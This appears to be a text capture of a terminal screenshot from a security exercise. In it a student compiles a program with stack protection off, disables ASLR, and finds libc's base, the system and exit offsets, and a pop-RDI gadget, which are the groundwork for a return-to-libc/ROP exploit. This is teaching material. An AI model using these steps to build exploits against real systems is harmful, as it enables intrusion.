 Terminal
8:01 AM
Student
student@ubuntu: ~
student@ubuntu:~$ gcc -o base -fno-stack-protector base.c
student@ubuntu:~$ libc=/lib/x86_64-linux-gnu/libc.so.6
student@ubuntu:~$ base=0x$(setarch `arch` -R ./base | grep -m1 libc | cut -f1 -d
' ')
student@ubuntu:~$ echo ...base at $base
...base at 0x00007ffff7a1a000
student@ubuntu:~$ system=0x$(nm -D $libc | grep '\<system\>' | cut -f1 -d' ')
student@ubuntu:~$ echo ...system at $system
...system at 0x0000000000045730
student@ubuntu:~$ exit=0x$(nm -D $libc | grep '\<exit\>' | cut -f1 -d' ')
student@ubuntu:~$ echo ...exit at $exit
...exit at 0x000000000003ba40
student@ubuntu:~$ gadget=0x$(xxd -c1 -p $libc | grep -n -B1 c3 | grep 5f -m1 | awk '{printf"%x\n
",$1-1}')
student@ubuntu:~$ echo ...push-RDI gadget at $gadget
...push-RDI gadget at 0x22a12
student@ubuntu:~$
336